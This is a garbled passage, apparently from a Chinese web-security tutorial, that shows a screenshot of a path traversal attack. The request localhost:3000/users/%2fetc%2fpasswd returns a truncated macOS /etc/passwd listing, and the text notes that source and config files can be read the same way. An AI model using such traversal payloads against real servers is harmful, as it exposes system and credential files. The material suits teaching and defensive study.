 localhost:3000/users/%2fetc%2fpasswd
Search
## # User Database # # Note that this file is consulted directly only when the system is runni
information is provided by # Open Directory. # # See the opendirectoryd(8) man page for ad
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator
Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/u
Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/b
Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/fal
/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin
Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/fals
Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bi
图 4-1-3
如果我们能够读取 passwd 文件的内容，那么也可以读取应用程序的源代码和配置文件，如